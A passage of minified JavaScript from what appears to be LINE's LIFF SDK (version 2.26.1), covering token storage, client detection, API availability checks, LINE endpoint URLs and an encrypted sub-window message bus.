Object.keys(this.map).length},enumerable:!1,configurable:!0}),e}(),ke=function(e){return e.replace(/^\?/,"").replace(/^#\/?/,"").split(/&+/).filter((function(e){return e.length>0})).reduce((function(e,t){var n=x(t.split("=").map(decodeURIComponent),2),r=n[0],i=n[1],o=e[r];return Array.isArray(o)?o.push(i):Object.prototype.hasOwnProperty.call(e,r)?e[r]=[o,i]:e[r]=i,e}),{})},Ae=function(e){return Object.keys(e).map((function(t){var n=e[t],r=function(e){return void 0!==e?"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e)):encodeURIComponent(t)};return Array.isArray(n)?n.map((function(e){return r(e)})).join("&"):r(n)})).join("&")},Le="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";function xe(e){for(var t="",n=0;n<e;n++)t+=Le[Math.floor(window.crypto.getRandomValues(new Uint32Array(1))[0]/4294967296*Le.length)];return t}function Fe(e){var t=new URL(e),n=t.hash.slice(1).split("&").filter((function(e){return!se.some((function(t){return e.startsWith("".concat(t,"="))}))})).join("&");return t.hash=n,t.toString()}function je(e){var t,n,r=new URL(e);return r.toString().replace(new RegExp(String.raw(Ue||(t=["^",""],n=["^",""],Object.defineProperty?Object.defineProperty(t,"raw",{value:n}):t.raw=n,Ue=t),r.origin)),"")}function Ne(e,t){if(!e)throw new Error("addParamsToUrl: invalid URL");var n=new URL(e);return Object.entries(t).forEach((function(e){var t=x(e,2),r=t[0],i=t[1];n.searchParams.set(r,i)})),n.toString()}var Ue,Re=((Pe={})[re]=function(){var e=Be(re);return new RegExp("^".concat(e,"(\\d+-\\w+)"))},Pe[ie]=function(){var e=Be(ie);return new RegExp("^".concat(e,"((\\d+-\\w+)|(\\w+$))"))},Pe);function De(e){for(var t in Re){var n=e.match(Re[t]());if(n)return n[1]}return null}function Be(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function Me(e){return e.startsWith("line:")}function We(e){return void 0===e&&(e=window.navigator.userAgent),/ipad/.test(e.toLowerCase())}function He(e){return void 0===e&&(e=window.navigator.userAgent),/Line\/\d+\.\d+\.\d+/.test(e)}function Ve(e){return void 0===e&&(e=window.navigator.userAgent),/Line\/\d+\.\d+\.\d+ LIFF/.test(e)}var Ge=function(){return"undefined"==typeof window},Ke=null;function Je(){return null===Ke&&(Ke=Ve()||He()&&/[#|&]access_token=/.test(location.hash)||"1"===sessionStorage.getItem("".concat(ne,":").concat(ae)),sessionStorage.setItem("".concat(ne,":").concat(ae),Ke?"1":"0")),!!Ke}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"isInClient"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return Je()}}}(H);function qe(){var e;return null!==(e=window.__liffConfig)&&void 0!==e?e:{}}function ze(e){return function(e,t){if(!t)throw Ce(Q,"liffId is necessary for liff.init()");var n=(Je()?sessionStorage:localStorage).getItem("".concat(ne,":").concat(t,":").concat(e));try{return null===n?null:JSON.parse(n)}catch(r){return null}}(e,qe().liffId)}function $e(e,t){var n=qe().liffId;if(!n)throw Ce(Q,"liffId is necessary for liff.init()");(Je()?sessionStorage:localStorage).setItem("".concat(ne,":").concat(n,":").concat(e),JSON.stringify(t))}function Xe(){return ze(oe.CONTEXT)}function Qe(e){$e(oe.CONTEXT,e)}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getContext"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return Xe()}}}(H);function Ye(){return((Xe()||{}).d||{}).aId}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getAId"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return Ye()}}}(H);function Ze(){return((Xe()||{}).d||{}).autoplay||!1}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getIsVideoAutoPlay"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return Ze()}}}(H);function et(){return(Xe()||{}).profilePlus}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getProfilePlus"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return et()}}}(H);function tt(e){$e(oe.APP_DATA,e)}function nt(){return ze(oe.MST)}function rt(){return ze(oe.MST_CHALLENGE)}function it(e){$e(oe.CLIENT_ID,e)}function ot(){return ze(oe.FEATURE_TOKEN)}function at(e){$e(oe.FEATURE_TOKEN,e)}function st(){return ze(oe.ID_TOKEN)}function ct(e){$e(oe.ID_TOKEN,e)}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getIDToken"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return st()}}}(H);function ut(){return ze(oe.ACCESS_TOKEN)}function lt(e){$e(oe.ACCESS_TOKEN,e)}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getAccessToken"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return ut()}}}(H);function ft(e){var t=qe().liffId;if(!t)throw Ce(Q,"liffId is necessary for liff.init()");(Je()?sessionStorage:localStorage).removeItem("".concat(ne,":").concat(t,":").concat(e))}function dt(){return ze(oe.LOGIN_TMP)}function ht(){ft(oe.LOGIN_TMP)}function pt(e){var t=qe();Ie("".concat(ne,":").concat(oe.EXPIRES,":").concat(t.liffId),e.getTime(),{expires:e.toUTCString(),path:"/",secure:null})}function vt(){return ze(oe.DECODED_ID_TOKEN)}function wt(e){$e(oe.DECODED_ID_TOKEN,e)}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getDecodedIDToken"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return vt()}}}(H);function mt(){Object.keys(oe).forEach((function(e){ft(oe[e])})),function(){var e=qe();Se("".concat(ne,":").concat(oe.EXPIRES,":").concat(e.liffId),{path:"/"})}()}function bt(){return!!ut()}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"isLoggedIn"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return bt()}}}(H);function gt(){return"2.26.1"}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getVersion"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return"2.26.1"}}}(H);var yt=function(){function e(){}return e.prototype.invoke=function(){return function(e){return void 0===e&&(e=window.navigator.userAgent),/LIFF\/SubWindow/.test(e)}()},e}(),It=function(){function e(e){this.storage=e}return Object.defineProperty(e,"IN_SUB_WINDOW_KEY",{get:function(){return"inSubWindow"},enumerable:!1,configurable:!0}),e.prototype.invoke=function(){return new URLSearchParams(window.location.search).has(le)&&this.setInSubWindow(!0),!(!this.getInSubWindow()&&!this.getSubWindowIdentifier())},e.prototype.getInSubWindow=function(){var t=this.storage.getItem("".concat(ne,":").concat(this.getLiffId(),":").concat(e.IN_SUB_WINDOW_KEY));return null!==t&&JSON.parse(t)},e.prototype.getSubWindowIdentifier=function(){var e,t="liff.subwindow.identifier",n=new URLSearchParams(window.location.search);return n.get(t)||(t,(e=n.get("liff.state"))?new URLSearchParams(e).get("liff.subwindow.identifier"):null)||null},e.prototype.setInSubWindow=function(t){this.storage.setItem("".concat(ne,":").concat(this.getLiffId(),":").concat(e.IN_SUB_WINDOW_KEY),String(t))},e.prototype.getLiffId=function(){var e=qe().liffId;if(!e)throw Ce(Q,"liffId is necessary for liff.init()");return e},e}(),St=new(function(e){function t(){var t=e.call(this)||this;return Ge()?t.impl={invoke:function(){return!1}}:Je()?t.impl=new yt:t.impl=new It(window.sessionStorage),t}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"isSubWindow"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return this.impl.invoke.bind(this.impl)},t}(H)),Tt=St.install();function Et(){var e=navigator.userAgent.match(/Line\/\d+(\.\d+)*/i);return e?e[0].slice(5):null}var Ct;!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getLineVersion"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return Et()}}}(H);function Ot(){if(!Ct){var e=window.navigator.userAgent.toLowerCase();Ct=/iphone|ipad|ipod/.test(e)?"ios":/android/.test(e)?"android":"web"}return Ct}!function(e){function t(){return e.call(this)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getOS"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return Ot()}}}(H);function Pt(e){var t,n=Xe();return null===(t=null==n?void 0:n.availability)||void 0===t?void 0:t[e]}function _t(e,t,n){var r=Pt(e),i=n||e;if(!r)return{available:!1,error:{code:X,message:"".concat(i," is not allowed in this LIFF app")}};var o=r.minVer,a=r.unsupportedFromVer,s=!o||function(e,t){var n=Et();return!!n&&!(t&&ve(n,t)>0)&&ve(n,e)>=0}(o,a),c=Je();return c&&!s?{available:!1,error:{code:X,message:"".concat(i," is unavailable in this client version.")}}:r.permission?c&&s||t?{available:!0}:{available:!1,error:{code:X,message:"".concat(i," is not allowed in external browser")}}:{available:!1,error:{code:X,message:"".concat(i," is not allowed in this LIFF app")}}}var kt=function(){return bt()?!Ve()&&He()?{available:!1,error:{code:X,message:"Subwindow is not supported in this browser"}}:Tt()?{available:!1,error:{code:X,message:"this api can be only called in parent window"}}:_t("subwindowOpen",!0):{available:!1,error:{code:q,message:"Need access_token for api call, Please login first"}}},At=["subwindowOpen","shareTargetPicker","multipleLiffTransition","scanCode","scanCodeV2","getAdvertisingId","addToHomeScreen","bluetoothLeFunction","skipChannelVerificationScreen","createShortcutOnHomeScreen","internalCreateShortcutOnHomeScreen","iap"],Lt={scanCode:function(){return _t("scanCode")},getAdvertisingId:function(){return _t("getAdvertisingId")},bluetoothLeFunction:function(){return _t("bluetoothLeFunction")},shareTargetPicker:function(){return Tt()?{available:!1,error:{code:X,message:"this api can be only called in parent window"}}:bt()?_t("shareTargetPicker",!0):{available:!1,error:{code:q,message:"Need access_token for api call, Please login first"}}},multipleLiffTransition:function(){var e=Pt("multipleLiffTransition");return e&&e.permission?Je()?{available:!0}:{available:!1,error:{code:X,message:"multipleLiffTransition is available only in the LINE App browser"}}:{available:!1,error:{code:X,message:"multipleLiffTransition is not allowed in this LIFF app"}}},subwindowOpen:kt,scanCodeV2:function(){if(!bt())return{available:!1,error:{code:q,message:"Need access_token for api call, Please login first"}};var e=kt();return e.available?_t("scanCodeV2",!0):e},addToHomeScreen:function(){return Tt()?{available:!1,error:{code:X,message:"this api can be only called in parent window"}}:_t("addToHomeScreen")},skipChannelVerificationScreen:function(){var e=Xe();return e?"square_chat"===e.type?{available:!1,error:{code:X,message:"skipChannelVerificationScreen is not allowed in OpenChat"}}:_t("skipChannelVerificationScreen"):{available:!1,error:{code:X,message:"Context is not found"}}},createShortcutOnHomeScreen:function(){if(Tt())return{available:!1,error:{code:X,message:"this api can be only called in parent window"}};if(!bt())return{available:!1,error:{code:q,message:"Need access_token for api call, Please login first"}};var e=Ot();return"android"!==e&&"ios"!==e?{available:!1,error:{code:X,message:"this api can be only called in mobile device"}}:_t("addToHomeV2",!0,"createShortcutOnHomeScreen")},internalCreateShortcutOnHomeScreen:function(){if(Tt())return{available:!1,error:{code:X,message:"this api can be only called in parent window"}};if(!bt())return{available:!1,error:{code:q,message:"Need access_token for api call, Please login first"}};var e=Ot();if("android"!==e&&"ios"!==e)return{available:!1,error:{code:X,message:"this api can be only called in mobile device"}};var t=_t("addToHomeV2",!0,"internalCreateShortcutOnHomeScreen");return t.available?_t("addToHomeLineScheme",!0,"internalCreateShortcutOnHomeScreen"):t},iap:function(){return Je()?bt()?Tt()?{available:!1,error:{code:X,message:"this api can be only called in parent window"}}:_t("iap",!1,"In-App Purchase"):{available:!1,error:{code:q,message:"Need access_token for api call, Please login first"}}:{available:!1,error:{code:X,message:"In-App Purchase is not allowed in external browser"}}}},xt=function(e){return function(){var t=e();if(!t.available)throw Ce(t.error.code,t.error.message)}},Ft={scanCode:xt(Lt.scanCode),getAdvertisingId:xt(Lt.getAdvertisingId),bluetoothLeFunction:xt(Lt.bluetoothLeFunction),shareTargetPicker:xt(Lt.shareTargetPicker),multipleLiffTransition:xt(Lt.multipleLiffTransition),subwindowOpen:xt(Lt.subwindowOpen),scanCodeV2:xt(Lt.scanCodeV2),addToHomeScreen:xt(Lt.addToHomeScreen),skipChannelVerificationScreen:xt(Lt.skipChannelVerificationScreen),createShortcutOnHomeScreen:xt(Lt.createShortcutOnHomeScreen),internalCreateShortcutOnHomeScreen:xt(Lt.internalCreateShortcutOnHomeScreen),iap:xt(Lt.iap)};function jt(e){if(!function(e){return At.some((function(t){return t===e}))}(e))throw Ce(z,"Unexpected API name.");var t=Lt[e];return!t||t().available}!function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hooks={},t}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"isApiAvailable"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(e){return jt(e)}}}(H);var Nt=function(){function e(){}return e.prototype.invoke=function(e){var t=Ft[e];return!!t&&(t(),!0)},e}(),Ut=function(){function e(e){this.liff=e}return e.prototype.invoke=function(e){return this.liff.checkFeature(e)},e}(),Rt=function(){function e(t){ve("2.26.1",e.SDK_VERSION_SUPPORTING_NEW)>=0?this.impl=new Nt:this.impl=new Ut(t)}return Object.defineProperty(e,"SDK_VERSION_SUPPORTING_NEW",{get:function(){return"2.11.0"},enumerable:!1,configurable:!0}),e.prototype.invoke=function(e){return this.impl.invoke(e)},e}(),Dt=function(e,t){return Dt=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},Dt(e,t)};var Bt=!1,Mt=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}Dt(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"_legacyExtensionsEnabled"},enumerable:!1,configurable:!0}),t.prototype.install=function(){Bt=!0},t}(H);function Wt(){return Bt?function(){return function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{c(r.next(e))}catch(t){o(t)}}function s(e){try{c(r.throw(e))}catch(t){o(t)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))}(this,void 0,void 0,(function(){return function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}}(this,(function(e){switch(e.label){case 0:return[3,2];case 1:return[2,e.sent().default];case 2:return[2,new Promise((function(e,t){var n=document.createElement("script"),r=function(){var e;return"ios"===Ot()?(e=Et())&&ve(e,"9.19.0")<0?"https://static.line-scdn.net/liff/edge/2/ios-918-extensions_2_22_0.js":"https://static.line-scdn.net/liff/edge/2/ios-extensions_2_22_0.js":"https://static.line-scdn.net/liff/edge/2/non-ios-extensions_2_22_0.js"}();n.onload=function(){var n=window.liffClientExtension;n?e(n):t(Ce($,"Unable to load client features. (Extension is empty)"))},n.onerror=function(e){t(Ce($,"Unable to load client features.",{cause:e}))},n.src=r,n.type="text/javascript",document.body.appendChild(n)}))]}}))}))}():Promise.resolve(void 0)}function Ht(){mt()}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"logout"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return Ht()}}}(H);function Vt(e){return k(this,void 0,void 0,(function(){var t,n,r;return A(this,(function(i){switch(i.label){case 0:if(!e.ok)return[3,4];i.label=1;case 1:return i.trys.push([1,3,,4]),[4,e.json()];case 2:return[2,i.sent()];case 3:return i.sent(),[2,e];case 4:return t=String(e.status),n=Te.has(t)?t:J,[4,e.json().catch((function(){throw Ce(n,e.statusText)}))];case 5:throw Ce((r=i.sent()).error||n,r.error_description||r.message)}}))}))}function Gt(e){var t=function(e){if(e)return e;var t=ut();if(!t)throw Ce(q,"Need access_token for api call, Please login first");return{"Content-Type":"application/json",Accept:"application/json",Authorization:"Bearer ".concat(t)}}(e&&e.headers);return _(_({},e),{headers:t})}function Kt(e,t){var n;try{n=Gt(t)}catch(r){return Promise.reject(r)}return fetch(e,n).then(Vt)}function Jt(e,t){var n;try{n=Gt(t)}catch(r){return Promise.reject(r)}return fetch(e,n)}function qt(e){var t=e.subdomain,n=void 0===t?"api":t,r=e.pathname;return"https://".concat(n,".").concat("line.me","/").concat(r)}var zt={token:qt({pathname:"oauth2/v2.1/token"}),certs:qt({pathname:"oauth2/v2.1/certs"}),"openid-configuration":qt({subdomain:"access",pathname:".well-known/openid-configuration"}),authorize:qt({subdomain:"access",pathname:"liff/v1/authorize"}),profile:qt({pathname:"v2/profile"}),message:qt({pathname:"message/v3/share"}),friendship:qt({pathname:"friendship/v1/status"}),shareTargetPicker:qt({subdomain:"access",pathname:"oauth2/v2.1/liff/shareTargetPicker"}),shareTargetPickerOtt:qt({pathname:"liff/v2/apps"}),shareTargetPickerResult:qt({subdomain:"access",pathname:"oauth2/v2.1/liff/shareTargetPicker/result"}),apps:qt({pathname:"liff/v2/apps"}),subWindowGetMSIT:qt({pathname:"liff/v2/sub/msit"}),subWindowGetMSTByMSIT:qt({pathname:"liff/v2/sub/mst"}),subWindowSubscribe:qt({subdomain:"liff",pathname:"liff/v2/sub/waitResult"}),subWindowPost:qt({pathname:"liff/v2/sub/result"}),subWindowGetAppData:qt({pathname:"liff/v2/sub/appData"}),subWindowGetOrigin:function(e){return qt({pathname:"liff/v2/sub/".concat(e,"/origin")})},accessTokenVerify:qt({pathname:"oauth2/v2.1/verify"}),unauthorizedPermissions:qt({subdomain:"liff",pathname:"liff/v2/incrementalAgreement/unauthorizedPermissions"}),permanentLink:qt({subdomain:"liff",pathname:"liff/v2/permanentLink"}),createShortcutOnHomeScreen:qt({subdomain:"liff-shortcut",pathname:"api/shortcut"})};function $t(e){return zt[e]}function Xt(e){return Kt("".concat($t("accessTokenVerify"),"?access_token=").concat(encodeURIComponent(e)),{headers:{"Content-Type":"application/json",Accept:"application/json"}})}var Qt="liff.subwindow.identifier",Yt="liff.subwindow.cryptokey",Zt=_(_({},ue),{GET_DATA:"getData",SET_DATA:"setData",NOT_FOUND:"notFound",TEARDOWN:"teardown"}),en="broadcast",tn="command",nn="main",rn="sub",on=function(e){return k(void 0,void 0,void 0,(function(){var t;return A(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,window.crypto.subtle.importKey("jwk",{kty:"oct",k:e,alg:"A128GCM",ext:!0},{name:"AES-GCM"},!1,["encrypt","decrypt"])];case 1:return[2,n.sent()];case 2:throw t=n.sent(),Ce(J,t);case 3:return[2]}}))}))},an=function(e,t,n){return k(void 0,void 0,void 0,(function(){var r,i,o,a;return A(this,(function(s){switch(s.label){case 0:return s.trys.push([0,3,,4]),r=(new TextEncoder).encode(e),[4,on(t)];case 1:return i=s.sent(),[4,window.crypto.subtle.encrypt({name:"AES-GCM",iv:r},i,(new TextEncoder).encode(n))];case 2:return o=s.sent(),[2,btoa(new Uint8Array(o).reduce((function(e,t){return e+String.fromCharCode(t)}),""))];case 3:throw a=s.sent(),Ce(J,a);case 4:return[2]}}))}))},sn=function(e,t,n){return k(void 0,void 0,void 0,(function(){var r,i,o,a,s,c,u;return A(this,(function(l){switch(l.label){case 0:return l.trys.push([0,3,,4]),r=(new TextEncoder).encode(e),[4,on(t)];case 1:for(i=l.sent(),o=atob(n),a=new Uint8Array(o.length),s=0;s<o.length;s++)a[s]=o.charCodeAt(s);return[4,window.crypto.subtle.decrypt({name:"AES-GCM",iv:r},i,a.buffer)];case 2:return c=l.sent(),[2,(new TextDecoder).decode(new Uint8Array(c))];case 3:throw u=l.sent(),Ce(J,u);case 4:return[2]}}))}))},cn=function(e){return"".concat(e.identifier,"-").concat(e.action,"-").concat(e.timestamp)},un=function(e){return Object.keys(ue).map((function(e){return ue[e]})).includes(e)?en:tn};function ln(){var e=document.createElement("form");e.method="POST",e.action="$MESSAGE_HANDLER_URL";var t=document.createElement("input");t.type="hidden",t.name="identifier",t.value="$IDENTIFIER",e.appendChild(t),document.body.appendChild(e),e.submit()}var fn=function(e){void 0===e&&(e=nn);var t=this;this.identification={identifier:"",cryptoKey:""},this.messageHandlerInstance=null,this.listeners=new Map,this.sentMessages=[],this.generateIdentification=function(){return k(t,void 0,void 0,(function(){var e,t,n,r,i;return A(this,(function(o){switch(o.label){case 0:return e=new URLSearchParams(window.location.search),t=function(t){var n=e.get("liff.state");return n?new URLSearchParams(n).get(t):null},n=this,i={identifier:this.windowType===nn?xe(12):e.get("liff.subwindow.identifier")||t("liff.subwindow.identifier")||""},this.windowType!==nn?[3,2]:[4,k(void 0,void 0,void 0,(function(){var e,t,n;return A(this,(function(r){switch(r.label){case 0:return r.trys.push([0,3,,4]),[4,window.crypto.subtle.generateKey({name:"AES-GCM",length:128},!0,["encrypt","decrypt"])];case 1:return e=r.sent(),[4,window.crypto.subtle.exportKey("jwk",e)];case 2:if(!(t=r.sent())||!t.k)throw Ce(J,"failed to generate key");return[2,t.k];case 3:throw n=r.sent(),Ce(J,n);case 4:return[2]}}))}))];case 1:return r=o.sent(),[3,3];case 2:r=e.get(Yt)||t(Yt)||"",o.label=3;case 3:return n.identification=(i.cryptoKey=r,i),[2]}}))}))},this.hasIdentification=function(){var e=t.identification,n=e.identifier,r=e.cryptoKey;return"string"==typeof n&&"string"==typeof r&&n.length>0&&r.length>0},this.isReady=function(){return t.hasIdentification()&&!!t.messageHandlerInstance},this.setup=function(){return k(t,void 0,void 0,(function(){var e,t,n,r,i,o=this;return A(this,(function(a){switch(a.label){case 0:return this.messageHandlerInstance?[2]:[4,this.generateIdentification()];case 1:if(a.sent(),!(e=this.identification.identifier))return[2];if(t=/^[a-zA-Z0-9]+$/gm,!e.match(t))throw Ce(J,"Invalid identifier");return(n=document.createElement("iframe")).style.display="none",n.src="about:blank",document.body.appendChild(n),null===(i=null==n?void 0:n.contentWindow)||void 0===i||i.window.eval("(".concat(ln.toString().replace("$MESSAGE_HANDLER_URL","".concat("https://liff-subwindow.line.me/liff/v2/sub/messageHandler")).replace("$IDENTIFIER",e.split("'")[0]),")()")),r="iframe-".concat(e,"-ready"),[4,new Promise((function(e){var t=function(i){i.data[r]&&(o.messageHandlerInstance=n,window.addEventListener("message",o.proxyToListeners),e(),document.removeEventListener("message",t))};window.addEventListener("message",t)}))];case 2:return[2,a.sent()]}}))}))},this.teardown=function(){return k(t,void 0,void 0,(function(){var e,t;return A(this,(function(n){switch(n.label){case 0:return this.isReady()?[4,this.send({eventName:Zt.TEARDOWN})]:[3,2];case 1:n.sent(),window.removeEventListener("message",this.proxyToListeners),this.listeners.clear(),null===(t=null===(e=this.messageHandlerInstance)||void 0===e?void 0:e.parentNode)||void 0===t||t.removeChild(this.messageHandlerInstance),this.messageHandlerInstance=null,n.label=2;case 2:return[2]}}))}))},this.listen=function(e){t.listeners.set(e,e)},this.listenRepliedEvent=function(e,n){var r=function(i){i.replyTarget&&function(e,t){return cn(e)===cn(t)}(i.replyTarget,e)&&(n(i),t.listeners.delete(r))};t.listeners.set(r,r)},this.send=function(e){return k(t,void 0,void 0,(function(){var t,n,r,i,o=this;return A(this,(function(a){switch(a.label){case 0:if(!this.isReady())throw Ce("message bus is not ready to send message");return n={action:un(e.eventName),identifier:this.identification.identifier||"",timestamp:(new Date).getTime()},[4,this.getEncryptedContext(e)];case 1:return n.context=a.sent(),t=n,null===(i=null===(r=this.messageHandlerInstance)||void 0===r?void 0:r.contentWindow)||void 0===i||i.postMessage({messageBusEvent:t},"*"),this.sentMessages.push(cn(t)),[4,new Promise((function(e){o.listenRepliedEvent(t,(function(t){e(t.context)}))}))];case 2:return[2,a.sent()]}}))}))},this.reply=function(e,n){return k(t,void 0,void 0,(function(){var t,r,i,o;return A(this,(function(a){switch(a.label){case 0:if(!this.isReady())throw Ce("message bus is not ready to send message");if(!e.identifier||!e.timestamp)throw Ce(J,"target message is not valid");return r={action:en},[4,this.getEncryptedContext(n)];case 1:return r.context=a.sent(),r.identifier=this.identification.identifier||"",r.timestamp=(new Date).getTime(),r.replyTarget={action:e.action,identifier:e.identifier,timestamp:e.timestamp},t=r,null===(o=null===(i=this.messageHandlerInstance)||void 0===i?void 0:i.contentWindow)||void 0===o||o.postMessage({messageBusEvent:t},"*"),this.sentMessages.push(cn(t)),[2]}}))}))},this.setData=function(e,n){void 0===e&&(e="appData"),t.send({eventName:Zt.SET_DATA,key:e,data:n})},this.getData=function(e){return void 0===e&&(e="appData"),k(t,void 0,void 0,(function(){return A(this,(function(t){switch(t.label){case 0:return[4,this.send({eventName:Zt.GET_DATA,key:e})];case 1:return[2,t.sent()]}}))}))},this.proxyToListeners=function(e){return k(t,void 0,void 0,(function(){var t,n=this;return A(this,(function(r){return t=e.data.messageBusEvent,"https://liff-subwindow.line.me"!==e.origin?[2]:t?(this.sentMessages.includes(cn(t))||t.identifier!==this.identification.identifier||t.action!==en&&!t.replyTarget||this.listeners.forEach((function(e){return k(n,void 0,void 0,(function(){var n,r,i;return A(this,(function(o){switch(o.label){case 0:return n=e,r=[_({},t)],i={},[4,this.getDecryptedContext(t.context)];case 1:return n.apply(void 0,[_.apply(void 0,r.concat([(i.context=o.sent(),i)]))]),[2]}}))}))})),[2]):[2]}))}))},this.getEncryptedContext=function(e){return k(t,void 0,void 0,(function(){var t,n,r,i,o,a,s;return A(this,(function(c){switch(c.label){case 0:return t=this.identification,n=t.identifier,r=t.cryptoKey,o=(i=JSON).stringify,s={eventName:e.eventName,key:e.key?e.key:void 0},e.data?[4,an(n,r,JSON.stringify(e.data))]:[3,2];case 1:return a=c.sent(),[3,3];case 2:a=void 0,c.label=3;case 3:return[2,o.apply(i,[(s.data=a,s)])]}}))}))},this.getDecryptedContext=function(e){return k(t,void 0,void 0,(function(){var t,n,r,i,o,a,s,c;return A(this,(function(u){switch(u.label){case 0:return t=this.identification,n=t.identifier,r=t.cryptoKey,(i=JSON.parse(e)).data&&"string"==typeof i.data?(c=(s=JSON).parse,[4,sn(n,r,i.data)]):[3,2];case 1:return a=c.apply(s,[u.sent()]),[3,3];case 2:a=void 0,u.label=3;case 3:return o=a,[2,_(_({},i),{data:o})]}}))}))},this.windowType=e};!function(){if("undefined"!=typeof window&&"function"!=typeof window.CustomEvent){function e(e,t){var n=t||{},r=n.bubbles,i=void 0!==r&&r,o=n.cancelable,a=void 0!==o&&o,s=n.detail,c=void 0===s?void 0:s,u=document.createEvent("CustomEvent");return u.initCustomEvent(e,i,a,c),u}e.prototype=Event.prototype,window.CustomEvent=e}}();var dn={},hn=!1;function pn(e,t){hn||(hn=!0,window.addEventListener(te,(function(e){e&&e.detail&&e.detail.type&&dn[e.detail.type]&&dn[e.detail.type].forEach((function(t){return t(e)}))}))),dn[e]?dn[e].push(t):dn[e]=[t]}function vn(e,t){var n=dn[e];if(n&&Array.isArray(n)){var r=n.indexOf(t);r>=0&&n.splice(r,1)}}function wn(e,t,n){void 0===t&&(t={}),void 0===n&&(n="");var r=ot();if(!r)throw Ce(X,"Invalid featureToken for client features");if(!window._liff||!window._liff.postMessage)throw Ce(z,"postMessage is not available from client");R.debug("[js postMessage to client]",e,n,t),window._liff.postMessage(e,r,n,JSON.stringify(t))}function mn(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={once:!0}),ot()?(n=_({callbackId:xe(12),once:!0},n),new Promise((function(r,i){var o=function(t){if(t&&t.detail){var a=t.detail.callbackId===n.callbackId,s="string"!=typeof t.detail.callbackId;(a||s)&&(n.once&&vn(e,o),R.debug("[callback detail]",t.detail),t.detail.error?i(t.detail.error):t.detail.data?r(t.detail.data):i(t.detail))}i()};pn(e,o),wn(e,t,n.callbackId)}))):Promise.reject(Ce(X,"Invalid featureToken for client features"))}function bn(){var 